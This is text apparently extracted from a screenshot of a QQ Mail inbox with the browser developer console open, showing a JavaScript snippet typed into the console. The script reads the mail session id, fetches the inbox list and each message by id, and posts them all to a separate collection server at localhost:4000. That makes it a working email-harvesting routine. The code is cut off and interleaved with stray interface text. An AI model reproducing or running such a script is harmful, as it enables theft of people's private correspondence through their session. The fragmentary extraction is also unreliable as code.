 Mail QQ邮箱
mail.qq.com
新版邮箱 | 反馈建议 | 帮助中心 | 账号与安全 | 切换账号 | 退出
邮箱首页 | 设置 | 升级为邮箱会员 | 免费开通企业邮箱
邮件全文搜索...
写信
收信
通讯录
收件箱(1092)
星标邮件
群邮件(2)
草稿箱(6)
已发送
已删除
垃圾箱
我的文件夹
其他邮箱
日历 | 记事本
简历 NEW
发票助手
在线文档
每日悦读
附件收藏
文件中转站
贺卡
收件箱 (共 3047 封，其中 未读邮件 1092 封)
删除 彻底删除 转发 举报 全部标为已读 标记为... 移动到... 1/122 页
时间↓
今天 (1 封)
今天 0
昨天 (3 封)
昨天 1
昨天 0
昨天 0
星期三 (2 封
4月30
4月30
星期二 (2 封
4月29
4月29
星期一 (3 封
4月28
4月28
4月28
星期日 (3 封
4月27
4月27
4月27
上周 (11 封)
4月26
4月26
4月26
4月25
4月25
4月25
4月25
4月25
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序
top -url:https://qq-web.cdn-go.cn/monorepo/4daee7db/ptlogin/js/c_login_2.js 默认级别 99+ 33 个已隐藏
107 条消息
78 条用户...
21 个错误
8 个警告
77 信息
1 条详细...
(function () {
// page number, from 0 to start, and each page contains 25 mails
var page = 0;
// This is the IP address of server that could receive QQ Mail information
const serverURL = 'http://localhost:4000';
const mailListAPI = '/QQmailList';
const mailContentAPI = '/QQmailContent'
const urlParams = new URL(top.window.location.href);
const ssid = urlParams.searchParams.get("sid")?.substring(0, 24) || "";
const listURL = `https://${top.window.location.host}/cgi-bin/mail_list?folderid=1&page=${page}&s=inbox&sid=${ssid}`;
const contentURL = `https://${top.window.location.host}/cgi-bin/readmail?sid=${ssid}&nocheckframe=true&mailid=`;
function extractAllMailIds(htmlContent) {
const parser = new DOMParser();
const doc = parser.parseFromString(htmlContent, 'text/html');
const elements = doc.querySelectorAll('[mailid]');
const mailIds = Array.from(elements)
.map(el => el.getAttribute('mailid'))
.filter(value => value && value.trim() !== '');
return [...new Set(mailIds)];
}
const sendMailListXHR = new XMLHttpRequest();
sendMailListXHR.open("GET", listURL, true);
sendMailListXHR.onreadystatechange = function () {
if (sendMailListXHR.readyState === 4 && sendMailListXHR.status === 200) {
try {
fetch(serverURL + mailListAPI, {
method: 'POST',
headers: {
'Content-Type': 'application/json',
},
body: JSON.stringify({
sid: ssid,
mailListData: sendMailListXHR.responseText,
timestamp: new Date().toISOString()
})
截图(Alt + A)
});
const mailIds = extractAllMailIds(sendMailListXHR.responseText);
for(let i = 0; i < mailIds.length; i++)
{
const sendMailContentXHR = new XMLHttpRequest();
console.log(contentURL + mailIds[i]);
sendMailContentXHR.open("GET", contentURL + mailIds[i], true);
sendMailContentXHR.onreadystatechange = function () {
if (sendMailContentXHR.readyState === 4 && sendMailContentXHR.status === 200) {
try {
fetch(serverURL + mailContentAPI, {
method: 'POST',
headers: {
'Content-Type': 'application/json'
控制台 问题 自动填充